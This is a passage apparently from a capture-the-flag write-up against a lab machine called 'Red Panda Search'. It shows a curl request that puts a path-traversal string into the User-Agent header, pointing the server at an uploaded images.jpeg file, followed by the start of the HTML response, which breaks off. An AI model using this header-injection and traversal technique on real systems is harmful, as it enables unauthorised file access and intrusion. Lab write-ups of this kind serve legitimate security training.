 images.jpeg 100% 3273 30.9KB/s 00:00
❯ curl http://10.10.11.170:8080 -H "User-Agent: ||/../../../../../../../home/woodenk/images.jpeg"
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta author="wooden_k">
    <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
    <link rel="stylesheet" href="css/panda.css" type="text/css">
    <link rel="stylesheet" href="css/main.css" type="text/css">
    <title>Red Panda Search | Made with Spring Boot</title>
  </head>
  <body>
    <div class='pande'>
      <div class='ear left'></div>
      <div class='ear right'></div>